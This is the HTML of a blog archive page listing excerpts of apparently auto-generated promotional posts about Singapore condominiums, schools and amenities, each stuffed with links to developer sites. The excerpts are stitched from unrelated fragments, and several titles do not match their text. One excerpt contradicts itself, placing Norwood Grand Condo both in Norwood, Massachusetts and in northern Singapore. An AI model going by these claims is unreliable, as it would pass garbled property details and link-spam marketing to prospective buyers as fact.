					<p>Moreover, once <a href='https://www.lynden-wood.com.sg/'>Lynden Woods</a> naturally becomes a part of it, the development of the Greater Southern Waterfront will seamlessly integrate with the community, transforming Singapore’s southern coastline into a bustling waterfront district. This ambitious project will not only offer commercial, residential, and recreational spaces, but also create new opportunities for <a href='https://www.lynden-wood.com.sg/'>Lynden Woods</a> residents. With an expanded range of amenities, leisure activities, and job prospects within easy reach, this integration will greatly enhance the quality of life for residents in <a href='https://www.lynden-wood.com.sg/'>Lynden Woods</a> and the surrounding areas. </p>
<p>Apart from being a convenient and scenic route, the AYE and PIE through Lynden Woods also offer an array of amenities for drivers to make use of. Firstly, there are multiple petrol stations, which are open 24 hours, along the expressways. This makes it convenient for drivers to refuel their vehicles at any time of the day. There are also several eateries located along the &hellip;</p>				</div><!-- .entry-summary -->
			
			<footer class="entry-footer">
				<p class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Categories</span><a href="https://www.derridathemovie.com/category/uncategorised/" rel="category tag">Uncategorised</a></span></p><!-- .entry-meta -->			</footer><!-- .entry-footer -->
		</div><!-- .entry-container -->
	</div><!-- .archive-post-wrap -->
</article><!-- #post -->

			
				
<article id="post-179" class="post-179 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-uncategorised excerpt-image-top">
	<div class="archive-post-wrap">
					<figure class="featured-image">
	            <a rel="bookmark" href="https://www.derridathemovie.com/discovering-excellence-a-closer-look-at-millennia-institute-near-novo-place-ec/">
	                <img width="778" height="438" src="https://www.derridathemovie.com/wp-content/uploads/2024/09/Discovering-Excellence-A-Closer-Look-at-Millennia-Institute-Near-Novo-Place-EC-778x438.jpg" class="attachment-clean-box-featured size-clean-box-featured wp-post-image" alt="" decoding="async" />				</a>
	        </figure>
	   	
		<div class="entry-container">
			<header class="entry-header">
				<h1 class="entry-title"><a href="https://www.derridathemovie.com/discovering-excellence-a-closer-look-at-millennia-institute-near-novo-place-ec/" rel="bookmark">Discovering Excellence A Closer Look at Millennia Institute Near Novo Place EC</a></h1>

				
					<p class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://www.derridathemovie.com/discovering-excellence-a-closer-look-at-millennia-institute-near-novo-place-ec/" rel="bookmark"><time class="entry-date published updated" datetime="2024-09-20T14:53:59+01:00">20 September 2024</time></a></span></p><!-- .entry-meta -->
							</header><!-- .entry-header -->

							<div class="entry-summary">
					<p>The development of Tengah revolves around the idea of harmonious living with nature, promoting an eco-friendly and sustainable way of life. The overall plan consists of five distinctive districts, each with its own unique theme and character, all thoughtfully designed to seamlessly blend in with the surrounding natural landscape. These districts, namely the Plantation District, Garden District, Park District, Brickland District, and Forest Hill District, are integrated within the natural environment to enhance the area&#8217;s biodiversity and provide residents with a naturally close-to-nature lifestyle. One excellent example of this concept is <a href='https://www.novo-place.com.sg/'>Novo Place EC</a>, which embodies a perfect balance between modern living and nature&#8217;s beauty.</p>
<p>The curriculum at Millennia Institute is designed to prepare students for the GCE A-Level examinations, which are the key entry point to tertiary education in Singapore. The curriculum is rigorous and challenging, but at the same time, it caters to the different learning styles &hellip;</p>				</div><!-- .entry-summary -->
			
			<footer class="entry-footer">
				<p class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Categories</span><a href="https://www.derridathemovie.com/category/uncategorised/" rel="category tag">Uncategorised</a></span></p><!-- .entry-meta -->			</footer><!-- .entry-footer -->
		</div><!-- .entry-container -->
	</div><!-- .archive-post-wrap -->
</article><!-- #post -->

			
				
<article id="post-162" class="post-162 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-uncategorised excerpt-image-top">
	<div class="archive-post-wrap">
					<figure class="featured-image">
	            <a rel="bookmark" href="https://www.derridathemovie.com/empowering-excellence-junyuan-secondary-schools-niche-programs-and-tampines-ec-partnership-for-holistic-education/">
	                <img width="778" height="438" src="https://www.derridathemovie.com/wp-content/uploads/2024/08/Empowering-Excellence-Junyuan-Secondary-Schools-Niche-Programs-and-Tampines-EC-Partnership-for-Holistic-Education-778x438.jpg" class="attachment-clean-box-featured size-clean-box-featured wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
	        </figure>
	   	
		<div class="entry-container">
			<header class="entry-header">
				<h1 class="entry-title"><a href="https://www.derridathemovie.com/empowering-excellence-junyuan-secondary-schools-niche-programs-and-tampines-ec-partnership-for-holistic-education/" rel="bookmark">Empowering Excellence Junyuan Secondary School&#8217;s Niche Programs and Tampines EC Partnership for Holistic Education</a></h1>

				
					<p class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://www.derridathemovie.com/empowering-excellence-junyuan-secondary-schools-niche-programs-and-tampines-ec-partnership-for-holistic-education/" rel="bookmark"><time class="entry-date published" datetime="2024-08-03T08:03:57+01:00">3 August 2024</time><time class="updated" datetime="2025-05-06T04:36:36+01:00">6 May 2025</time></a></span></p><!-- .entry-meta -->
							</header><!-- .entry-header -->

							<div class="entry-summary">
					<p>:</p>
<p>Located in the bustling Tampines area, Junyuan Secondary School prides itself on its diverse range of specialized programs in disciplines such as sports, arts, and applied learning. Our mission is to nurture students who are not only academically adept, but also possess a well-rounded skill set, equipped to navigate the complexities of contemporary society. We strive to provide our students with a holistic education that prepares them for the challenges of the modern world. In addition, our partnership with Tampines EC, <a href="https://www.aurelle-of-tampines.com.sg/">Aurelle</a>, adds a unique element to our offerings, further enhancing the educational experience for our students. </p>
<p>Aurelle of Tampines EC is a recently launched executive condominium situated in the bustling Tampines Town, developed by Sim Lian Land and Sim Lian Development. On October 9, the Housing and Development Board (HDB) declared the awarding of the executive condominium (EC) site located in Tampines Street 62 (Parcel B) to &hellip;</p>				</div><!-- .entry-summary -->
			
			<footer class="entry-footer">
				<p class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Categories</span><a href="https://www.derridathemovie.com/category/uncategorised/" rel="category tag">Uncategorised</a></span></p><!-- .entry-meta -->			</footer><!-- .entry-footer -->
		</div><!-- .entry-container -->
	</div><!-- .archive-post-wrap -->
</article><!-- #post -->

			
				
<article id="post-143" class="post-143 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-uncategorised excerpt-image-top">
	<div class="archive-post-wrap">
					<figure class="featured-image">
	            <a rel="bookmark" href="https://www.derridathemovie.com/uncovering-the-extent-of-flood-insurance-coverage-for-norwood-grand-condo-whats-included/">
	                <img width="778" height="438" src="https://www.derridathemovie.com/wp-content/uploads/2024/05/Uncovering-the-Extent-of-Flood-Insurance-Coverage-for-Norwood-Grand-Condo-Whats-Included-778x438.jpg" class="attachment-clean-box-featured size-clean-box-featured wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
	        </figure>
	   	
		<div class="entry-container">
			<header class="entry-header">
				<h1 class="entry-title"><a href="https://www.derridathemovie.com/uncovering-the-extent-of-flood-insurance-coverage-for-norwood-grand-condo-whats-included/" rel="bookmark">Uncovering the Extent of Flood Insurance Coverage for Norwood Grand Condo What&#8217;s Included?</a></h1>

				
					<p class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://www.derridathemovie.com/uncovering-the-extent-of-flood-insurance-coverage-for-norwood-grand-condo-whats-included/" rel="bookmark"><time class="entry-date published updated" datetime="2024-05-10T16:58:17+01:00">10 May 2024</time></a></span></p><!-- .entry-meta -->
							</header><!-- .entry-header -->

							<div class="entry-summary">
					<p>Ultimately, <a href='https://www.norwoodgrandcondo.com.sg/'>Norwood Grand Condo</a> stands as a shining example of modern living, boasting unbeatable convenience and accessibility. Whether one is using public transportation or driving, residents can effortlessly and swiftly reach any corner of Singapore. The condominium&#8217;s advantageous location near major MRT stations, expressways, and vital roads, along with ongoing infrastructure improvements, transforms it into much more than just a place of residence. It is a gateway to a high-quality, well-connected lifestyle in the flourishing northern corridor of Singapore.</p>
<p>The Norwood Grand Condo is a luxurious high-rise building located in the bustling city of Norwood, Massachusetts. This modern and sleek condominium complex offers residents a desirable lifestyle with its prime location, top-notch amenities, and stunning views. However, being situated near the Norwood River, the condo is at risk of flooding during heavy rainfalls or a potential natural disaster. As such, the management of Norwood Grand Condo has made it mandatory &hellip;</p>				</div><!-- .entry-summary -->
			
			<footer class="entry-footer">
				<p class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Categories</span><a href="https://www.derridathemovie.com/category/uncategorised/" rel="category tag">Uncategorised</a></span></p><!-- .entry-meta -->			</footer><!-- .entry-footer -->
		</div><!-- .entry-container -->
	</div><!-- .archive-post-wrap -->
</article><!-- #post -->

			
				
<article id="post-104" class="post-104 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-uncategorised excerpt-image-top">
	<div class="archive-post-wrap">
					<figure class="featured-image">
	            <a rel="bookmark" href="https://www.derridathemovie.com/revitalizing-katong-uras-vision-for-emerald-of-katong-condo-brings-new-heights-to-heritage-and-modern-living-in-singapores-vibrant-district/">
	                <img width="778" height="438" src="https://www.derridathemovie.com/wp-content/uploads/2024/02/Revitalizing-Katong-URAs-Vision-for-Emerald-of-Katong-Condo-Brings-New-Heights-to-Heritage-and-Modern-Living-in-Singapores-Vibrant-District-778x438.jpg" class="attachment-clean-box-featured size-clean-box-featured wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
	        </figure>
	   	
		<div class="entry-container">
			<header class="entry-header">
				<h1 class="entry-title"><a href="https://www.derridathemovie.com/revitalizing-katong-uras-vision-for-emerald-of-katong-condo-brings-new-heights-to-heritage-and-modern-living-in-singapores-vibrant-district/" rel="bookmark">Revitalizing Katong: URA&#8217;s Vision for Emerald of Katong Condo Brings New Heights to Heritage and Modern Living in Singapore&#8217;s Vibrant District</a></h1>

				
					<p class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://www.derridathemovie.com/revitalizing-katong-uras-vision-for-emerald-of-katong-condo-brings-new-heights-to-heritage-and-modern-living-in-singapores-vibrant-district/" rel="bookmark"><time class="entry-date published" datetime="2024-03-24T02:39:49+00:00">24 March 2024</time><time class="updated" datetime="2024-09-20T14:59:08+01:00">20 September 2024</time></a></span></p><!-- .entry-meta -->
							</header><!-- .entry-header -->

							<div class="entry-summary">
					<p>The <a href="https://www.emeraldofkatong.sg/">Emerald of Katong Condo</a>, located in the heart of Katong, is anticipated to be a prime beneficiary of this new initiative. </p>
<p>In an effort to revitalize the iconic Katong neighborhood, the Urban Redevelopment Authority of Singapore (URA) has launched an ambitious project to conserve its historical significance while introducing contemporary elements. This highly anticipated development is set to bring immense benefits to the residents of Emerald of Katong Condo, enhancing their lifestyle and boosting the property&#8217;s value within the area. Conveniently situated in the heart of Katong, it is no surprise that Emerald of Katong Condo is poised to thrive under this exciting revitalization plan.</p>
<p>Singapore&#8217;s Urban Redevelopment Authority (URA) is embarking on a mission to rejuvenate Katong by preserving its rich cultural heritage and adding a modern touch. This development is expected to bring numerous advantages to the residents of Emerald of Katong Condo, elevating the overall &hellip;</p>				</div><!-- .entry-summary -->
			
			<footer class="entry-footer">
				<p class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Categories</span><a href="https://www.derridathemovie.com/category/uncategorised/" rel="category tag">Uncategorised</a></span></p><!-- .entry-meta -->			</footer><!-- .entry-footer -->
		</div><!-- .entry-container -->
	</div><!-- .archive-post-wrap -->
</article><!-- #post -->

			
				
<article id="post-138" class="post-138 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-uncategorised excerpt-image-top">
	<div class="archive-post-wrap">
					<figure class="featured-image">
	            <a rel="bookmark" href="https://www.derridathemovie.com/discover-the-ultimate-heritage-living-experience-at-bagnall-haus-sungei-bedok-a-blend-of-past-and-present-wonders/">
	                <img width="778" height="438" src="https://www.derridathemovie.com/wp-content/uploads/2024/04/Discover-the-Ultimate-Heritage-Living-Experience-at-Bagnall-Haus-Sungei-Bedok-A-Blend-of-Past-and-Present-Wonders-778x438.jpg" class="attachment-clean-box-featured size-clean-box-featured wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
	        </figure>
	   	
		<div class="entry-container">
			<header class="entry-header">
				<h1 class="entry-title"><a href="https://www.derridathemovie.com/discover-the-ultimate-heritage-living-experience-at-bagnall-haus-sungei-bedok-a-blend-of-past-and-present-wonders/" rel="bookmark">Discover the Ultimate Heritage Living Experience at Bagnall Haus Sungei Bedok A Blend of Past and Present Wonders</a></h1>

				
					<p class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://www.derridathemovie.com/discover-the-ultimate-heritage-living-experience-at-bagnall-haus-sungei-bedok-a-blend-of-past-and-present-wonders/" rel="bookmark"><time class="entry-date published" datetime="2024-03-23T07:02:27+00:00">23 March 2024</time><time class="updated" datetime="2024-04-07T07:05:19+01:00">7 April 2024</time></a></span></p><!-- .entry-meta -->
							</header><!-- .entry-header -->

							<div class="entry-summary">
					<p>The bungalows have been lovingly restored to their former glory, with great care taken to maintain their distinct architectural styles and features. This adds a unique charm to the development, offering residents a glimpse into the past while still enjoying all the modern comforts of today. The bungalows have been repurposed into communal spaces, including a clubhouse, gym, and a heritage-themed café, providing a perfect blend of old and new for residents to enjoy.</p>
<p>One of the most striking features of <a href="https://www.bagnall-haus.com.sg/">Bagnall Haus Sungei Bedok</a> is its commitment to preserving the heritage of the area. The development is named after the Bagnall family, who were one of the earliest and most prominent families to settle in Sungei Bedok. Their legacy lives on through the careful preservation and restoration of the old colonial bungalows that once belonged to the Bagnall family.</p>
<p>Bagnall Haus Sungei Bedok offers a unique opportunity to experience &hellip;</p>				</div><!-- .entry-summary -->
			
			<footer class="entry-footer">
				<p class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Categories</span><a href="https://www.derridathemovie.com/category/uncategorised/" rel="category tag">Uncategorised</a></span></p><!-- .entry-meta -->			</footer><!-- .entry-footer -->
		</div><!-- .entry-container -->
	</div><!-- .archive-post-wrap -->
</article><!-- #post -->

			
				
<article id="post-109" class="post-109 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-uncategorised excerpt-image-top">
	<div class="archive-post-wrap">
					<figure class="featured-image">
	            <a rel="bookmark" href="https://www.derridathemovie.com/transform-your-outdoor-oasis-revamp-your-space-with-a-former-la-ville-enbloc-swimming-pool-renovation/">
	                <img width="778" height="438" src="https://www.derridathemovie.com/wp-content/uploads/2024/03/Transform-Your-Outdoor-Oasis-Revamp-Your-Space-with-a-Former-La-Ville-Enbloc-Swimming-Pool-Renovation-778x438.jpg" class="attachment-clean-box-featured size-clean-box-featured wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
	        </figure>
	   	
		<div class="entry-container">
			<header class="entry-header">
				<h1 class="entry-title"><a href="https://www.derridathemovie.com/transform-your-outdoor-oasis-revamp-your-space-with-a-former-la-ville-enbloc-swimming-pool-renovation/" rel="bookmark">Transform Your Outdoor Oasis Revamp Your Space with a Former La Ville Enbloc Swimming Pool Renovation</a></h1>

				
					<p class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://www.derridathemovie.com/transform-your-outdoor-oasis-revamp-your-space-with-a-former-la-ville-enbloc-swimming-pool-renovation/" rel="bookmark"><time class="entry-date published" datetime="2024-02-22T11:50:07+00:00">22 February 2024</time><time class="updated" datetime="2024-03-20T11:55:48+00:00">20 March 2024</time></a></span></p><!-- .entry-meta -->
							</header><!-- .entry-header -->

							<div class="entry-summary">
					<p>The concept behind the former La Ville enbloc swimming pool renovation was to create a space that would cater to the needs of different individuals – from families looking for a fun-filled day out to couples seeking a romantic retreat. The result is a versatile and aesthetically pleasing outdoor space that has something for everyone.</p>
<p>Situated just a brief car ride away from <a href="https://www.arinaeast-residences.com.sg/">Arina East Residences</a>, Kallang Wave Mall presents a range of thrilling choices for shopping and dining. Nestled within the renowned Singapore Sports Hub, this mall boasts a unique fusion of retail, lifestyle, and family amusements. Arina East residents can conveniently purchase daily necessities at FairPrice Xtra or browse through sports and lifestyle outlets like H&#038;M and Decathlon. The mall also showcases an array of diverse dining options, including local and international cuisines at popular eateries like A-One Claypot House and The Manhattan FISH MARKET. Families can &hellip;</p>				</div><!-- .entry-summary -->
			
			<footer class="entry-footer">
				<p class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Categories</span><a href="https://www.derridathemovie.com/category/uncategorised/" rel="category tag">Uncategorised</a></span></p><!-- .entry-meta -->			</footer><!-- .entry-footer -->
		</div><!-- .entry-container -->
	</div><!-- .archive-post-wrap -->
</article><!-- #post -->

			
				
<article id="post-101" class="post-101 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-uncategorised excerpt-image-top">
	<div class="archive-post-wrap">
					<figure class="featured-image">
	            <a rel="bookmark" href="https://www.derridathemovie.com/discover-park-hill-beauty-world-at-the-prestigious-methodist-girls-school-secondary-a-beacon-of-academic-excellence-with-two-pathways-for-holistic-education/">
	                <img width="778" height="438" src="https://www.derridathemovie.com/wp-content/uploads/2024/01/Discover-Park-Hill-Beauty-World-at-the-Prestigious-Methodist-Girls-School-Secondary-A-Beacon-of-Academic-Excellence-with-Two-Pathways-for-Holistic-Education-778x438.jpg" class="attachment-clean-box-featured size-clean-box-featured wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
	        </figure>
	   	
		<div class="entry-container">
			<header class="entry-header">
				<h1 class="entry-title"><a href="https://www.derridathemovie.com/discover-park-hill-beauty-world-at-the-prestigious-methodist-girls-school-secondary-a-beacon-of-academic-excellence-with-two-pathways-for-holistic-education/" rel="bookmark">Discover Park Hill Beauty World at the Prestigious Methodist Girls&#8217; School (Secondary): A Beacon of Academic Excellence with Two Pathways for Holistic Education</a></h1>

				
					<p class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://www.derridathemovie.com/discover-park-hill-beauty-world-at-the-prestigious-methodist-girls-school-secondary-a-beacon-of-academic-excellence-with-two-pathways-for-holistic-education/" rel="bookmark"><time class="entry-date published updated" datetime="2024-01-19T23:33:20+00:00">19 January 2024</time></a></span></p><!-- .entry-meta -->
							</header><!-- .entry-header -->

							<div class="entry-summary">
					<p>Located in the idyllic Park Hill Beauty World neighborhood, Methodist Girls&#8217; School (Secondary) is a renowned institution known for its exceptional academic standards in Singapore. Boasting a rich history of delivering top-quality education, the school offers students the option to pursue either the GCE &#8216;O&#8217; Levels or the Integrated Programme (IP). This variety allows <a href='https://www.park-hill.com.sg/'>Park Hill Beauty World</a> to cater to a diverse range of academic passions and abilities, ensuring that each student receives a holistic education.<br />
Methodist Girls&#8217; School (Secondary): Nestled in the charming Park Hill neighborhood, MGS remains a beacon of academic excellence in Singapore. With a long-standing heritage of providing top-notch education, the school offers students the choice of two academic tracks &#8211; the GCE &#8216;O&#8217; Levels and the Integrated Programme (IP). This diversity allows MGS to cater to different academic interests and abilities, ensuring that every student receives a well-rounded education.</p>
<p>Located in the heart of &hellip;</p>				</div><!-- .entry-summary -->
			
			<footer class="entry-footer">
				<p class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Categories</span><a href="https://www.derridathemovie.com/category/uncategorised/" rel="category tag">Uncategorised</a></span></p><!-- .entry-meta -->			</footer><!-- .entry-footer -->
		</div><!-- .entry-container -->
	</div><!-- .archive-post-wrap -->
</article><!-- #post -->

			
				
<article id="post-96" class="post-96 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-uncategorised excerpt-image-top">
	<div class="archive-post-wrap">
					<figure class="featured-image">
	            <a rel="bookmark" href="https://www.derridathemovie.com/invest-in-an-attractive-lucrative-property-jalan-loyang-besar-ec-in-pasir-ris/">
	                <img width="778" height="438" src="https://www.derridathemovie.com/wp-content/uploads/2024/01/Invest-in-an-Attractive-Lucrative-Property-Jalan-Loyang-Besar-EC-in-Pasir-Ris-778x438.jpg" class="attachment-clean-box-featured size-clean-box-featured wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
	        </figure>
	   	
		<div class="entry-container">
			<header class="entry-header">
				<h1 class="entry-title"><a href="https://www.derridathemovie.com/invest-in-an-attractive-lucrative-property-jalan-loyang-besar-ec-in-pasir-ris/" rel="bookmark">.

Invest in an Attractive &#038; Lucrative Property: Jalan Loyang Besar EC in Pasir Ris</a></h1>

				
					<p class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://www.derridathemovie.com/invest-in-an-attractive-lucrative-property-jalan-loyang-besar-ec-in-pasir-ris/" rel="bookmark"><time class="entry-date published updated" datetime="2024-01-04T03:35:04+00:00">4 January 2024</time></a></span></p><!-- .entry-meta -->
							</header><!-- .entry-header -->

							<div class="entry-summary">
					<p>As an executive condominium, Jalan Loyang Besar EC offers a unique and lucrative investment option. Its eligibility and ownership requirements make it more affordable than the private condominiums in the area yet it holds the potential for significant appreciation in value. Located in Pasir Ris, the development enjoys an attractive location as well as modern amenities which only enhance its investment appeal. With an array of advantages offered, Jalan Loyang Besar EC presents an attractive proposition for potential buyers looking to make a profitable investment.</p>
<p>The proximity to parks and natural reserves of Jalan Loyang Besar EC plays an important role in boosting property value. As such, it has become a more attractive residential choice for potential buyers and investors. Singapore is one of the countries that take environmental preservation and sustainability seriously, with Pasir Ris and Tampines area included. With such long-term commitment, residents of Jalan Loyang Besar EC &hellip;</p>				</div><!-- .entry-summary -->
			
			<footer class="entry-footer">
				<p class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Categories</span><a href="https://www.derridathemovie.com/category/uncategorised/" rel="category tag">Uncategorised</a></span></p><!-- .entry-meta -->			</footer><!-- .entry-footer -->
		</div><!-- .entry-container -->
	</div><!-- .archive-post-wrap -->
</article><!-- #post -->

			
				
<article id="post-88" class="post-88 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-uncategorised excerpt-image-top">
	<div class="archive-post-wrap">
					<figure class="featured-image">
	            <a rel="bookmark" href="https://www.derridathemovie.com/transformation-of-lentor-mansion-gardens-incorporating-art-and-culture-for-a-richer-community-life/">
	                <img width="778" height="438" src="https://www.derridathemovie.com/wp-content/uploads/2023/11/Transformation-of-Lentor-Mansion-Gardens-Incorporating-Art-and-Culture-for-a-Richer-Community-Life-778x438.jpg" class="attachment-clean-box-featured size-clean-box-featured wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
	        </figure>
	   	
		<div class="entry-container">
			<header class="entry-header">
				<h1 class="entry-title"><a href="https://www.derridathemovie.com/transformation-of-lentor-mansion-gardens-incorporating-art-and-culture-for-a-richer-community-life/" rel="bookmark">Transformation of Lentor Mansion Gardens: Incorporating Art and Culture for a Richer Community Life</a></h1>

				
					<p class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://www.derridathemovie.com/transformation-of-lentor-mansion-gardens-incorporating-art-and-culture-for-a-richer-community-life/" rel="bookmark"><time class="entry-date published" datetime="2023-12-10T11:25:27+00:00">10 December 2023</time><time class="updated" datetime="2023-12-25T19:49:58+00:00">25 December 2023</time></a></span></p><!-- .entry-meta -->
							</header><!-- .entry-header -->

							<div class="entry-summary">
					<p>This is part of <a href='https://www.lentormansion.condo.com.sg/'>Lentor Mansion Guocoland</a>&#8216;s vision to establish an art and culture hub, where public art works are showcased in the area and a site for experiential art and culture activities. Visitors to the area will be able to enjoy the unique art pieces, as well as the lush landscaped spaces. The project is set to provide the local community with a place to celebrate art and culture.</p>
<p>Art and culture will form a central part of the transformation of Lentor Mansion Gardens. Public art pieces, cultural hotspots, and aesthetically pleasing designs will be incorporated into the area, enriching the lives of those who live in the region.</p>
<p>At Eunoia Junior College, students are offered a pre-university course of study characterized by academic rigour and intellectual vitality. Through both the Integrated Programme and Junior College curriculum, the college acts as a platform for young people seeking to &hellip;</p>				</div><!-- .entry-summary -->
			
			<footer class="entry-footer">
				<p class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Categories</span><a href="https://www.derridathemovie.com/category/uncategorised/" rel="category tag">Uncategorised</a></span></p><!-- .entry-meta -->			</footer><!-- .entry-footer -->
		</div><!-- .entry-container -->
	</div><!-- .archive-post-wrap -->
</article><!-- #post -->

			
				
<article id="post-92" class="post-92 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-uncategorised excerpt-image-top">
	<div class="archive-post-wrap">
					<figure class="featured-image">
	            <a rel="bookmark" href="https://www.derridathemovie.com/experience-the-eclectic-charm-of-holland-village-at-holland-drive-condo-a-beneficiary-of-ura-master-plan/">
	                <img width="778" height="438" src="https://www.derridathemovie.com/wp-content/uploads/2023/12/Experience-the-Eclectic-Charm-of-Holland-Village-at-Holland-Drive-Condo-A-Beneficiary-of-URA-Master-Plan-778x438.jpg" class="attachment-clean-box-featured size-clean-box-featured wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
	        </figure>
	   	
		<div class="entry-container">
			<header class="entry-header">
				<h1 class="entry-title"><a href="https://www.derridathemovie.com/experience-the-eclectic-charm-of-holland-village-at-holland-drive-condo-a-beneficiary-of-ura-master-plan/" rel="bookmark">Experience the Eclectic Charm of Holland Village at Holland Drive Condo &#8211; A Beneficiary of URA Master Plan</a></h1>

				
					<p class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://www.derridathemovie.com/experience-the-eclectic-charm-of-holland-village-at-holland-drive-condo-a-beneficiary-of-ura-master-plan/" rel="bookmark"><time class="entry-date published" datetime="2023-12-09T17:23:01+00:00">9 December 2023</time><time class="updated" datetime="2023-12-25T19:49:53+00:00">25 December 2023</time></a></span></p><!-- .entry-meta -->
							</header><!-- .entry-header -->

							<div class="entry-summary">
					<p>The <a href='https://www.hollanddrivecondo.sg/'>Holland Drive Condo</a> development stands out for its prime location in the iconic Holland Village and appreciation for its heritage and culture. As part of the URA&#8217;s Master Plan, the area is set to receive fresh energy and new developments, including modern enhancements that will complement the area&#8217;s existing charm. Holland Drive Condo is well-positioned to take advantage of these upgrades, as its strategic location and easy access to a variety of amenities are sure to attract homebuyers. The future of the area looks bright, and Holland Drive Condo could be ideally placed for growth in the next decade.</p>
<p>The Urban Redevelopment Authority (URA) Master Plan has outlined a strategic direction for Singapore&#8217;s land use over the next decade, and Holland Drive Condo, being a prime residential development in the iconic Holland Village, is poised to benefit immensely from the plan&#8217;s vision of balancing heritage preservation with modern enhancements. &hellip;</p>				</div><!-- .entry-summary -->
			
			<footer class="entry-footer">
				<p class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Categories</span><a href="https://www.derridathemovie.com/category/uncategorised/" rel="category tag">Uncategorised</a></span></p><!-- .entry-meta -->			</footer><!-- .entry-footer -->
		</div><!-- .entry-container -->
	</div><!-- .archive-post-wrap -->
</article><!-- #post -->

			
				
<article id="post-68" class="post-68 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-uncategorised excerpt-image-top">
	<div class="archive-post-wrap">
					<figure class="featured-image">
	            <a rel="bookmark" href="https://www.derridathemovie.com/residents-of-bukit-batok-and-jurong-gourmet-cuisine-local-delicacies-international-delights-at-imm-nearby-shopping-centres-in-lumina-grand-ec/">
	                <img width="778" height="438" src="https://www.derridathemovie.com/wp-content/uploads/2023/09/Residents-of-Bukit-Batok-and-Jurong-Gourmet-Cuisine-Local-Delicacies-International-Delights-at-IMM-Nearby-Shopping-Centres-in-Lumina-Grand-EC-778x438.jpg" class="attachment-clean-box-featured size-clean-box-featured wp-post-image" alt="Residents of Bukit Batok and Jurong: Gourmet Cuisine, Local Delicacies &amp; International Delights at IMM &amp; Nearby Shopping Centres in Lumina Grand EC" decoding="async" loading="lazy" />				</a>
	        </figure>
	   	
		<div class="entry-container">
			<header class="entry-header">
				<h1 class="entry-title"><a href="https://www.derridathemovie.com/residents-of-bukit-batok-and-jurong-gourmet-cuisine-local-delicacies-international-delights-at-imm-nearby-shopping-centres-in-lumina-grand-ec/" rel="bookmark">Residents of Bukit Batok and Jurong: Gourmet Cuisine, Local Delicacies &#038; International Delights at IMM &#038; Nearby Shopping Centres in Lumina Grand EC</a></h1>

				
					<p class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Posted on</span><a href="https://www.derridathemovie.com/residents-of-bukit-batok-and-jurong-gourmet-cuisine-local-delicacies-international-delights-at-imm-nearby-shopping-centres-in-lumina-grand-ec/" rel="bookmark"><time class="entry-date published" datetime="2023-09-27T04:08:02+01:00">27 September 2023</time><time class="updated" datetime="2025-05-16T08:42:53+01:00">16 May 2025</time></a></span></p><!-- .entry-meta -->
							</header><!-- .entry-header -->

							<div class="entry-summary">
					<p>From traditional hawker fare to artisanal pizza, there is something for everyone. Plus, dining at one of the centre&#8217;s restaurants or cafés offers a unique opportunity to socialise and get to know the local community. So don&#8217;t miss out on the convenience and variety of dining options available at <a href="https://www.luminagrandec.sg/">Lumina Grand EC</a>. Head on down and discover something new today!</p>
<p>Residents living near Bukit Batok and Jurong don&#8217;t have to look far to find a culinary destination: IMM and other local shopping centres offer an array of options when it comes to local delicacies, international cuisines, and gourmet meals, all just a few minutes away from Lumina Grand EC. Shopping in these centres is more than a retail experience, as they provide a range of delicious options that bring something special to the area.</p>
<p>Jurong Point, one of Singapore&#8217;s biggest suburban malls, is easily accessible from Lumina Grand EC. &hellip;</p>				</div><!-- .entry-summary -->
			
			<footer class="entry-footer">
				<p class="entry-meta"><span class="cat-links"><span class="screen-reader-text">Categories</span><a href="https://www.derridathemovie.com/category/uncategorised/" rel="category tag">Uncategorised</a></span></p><!-- .entry-meta -->			</footer><!-- .entry-footer -->
		</div><!-- .entry-container -->
	</div><!-- .archive-post-wrap -->
</article><!-- #post -->

			
				
<article id="post-62" class="post-62 post type-post status-publish format-standard has-post-thumbnail sticky hentry category-uncategorised excerpt-image-top">
	<div class="archive-post-wrap">
					<figure class="featured-image">
	            <a rel="bookmark" href="https://www.derridathemovie.com/enjoy-convenient-and-fulfilling-shopping-at-toa-payoh-hub-near-lorong-1-toa-payoh-condo/">
